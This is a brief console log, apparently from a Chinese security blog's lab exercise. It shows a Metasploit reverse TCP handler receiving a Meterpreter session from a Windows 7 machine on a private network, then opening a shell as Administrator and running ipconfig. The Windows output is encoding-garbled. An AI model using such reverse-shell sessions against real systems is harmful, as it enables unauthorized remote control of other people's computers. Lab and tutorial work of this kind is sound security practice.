 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.5:1122
[*] Sending stage (176195 bytes) to 192.168.1.10
[*] Meterpreter session 3 opened (192.168.1.5:1122 -> 192.168.1.10:49490) at 2020-06-22 23:12:16 +0800
meterpreter > shell
Process 1584 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP ����
���������� ��������:
�����ض��� DNS ��׺ . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::2413:dad2:6d4:2e64%11
IPv4 �� . . . . . . . . . . . . : 192.168.1.10
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.1.1
���������� isatap.{E609B7E3-5771-4D42-AC01-B6F0D3C02383}:
ý��״̬ . . . . . . . . . . . . : ý���ѶϿ�
KALI
安全鸭
https://blog.csdn.net/weixin_44508748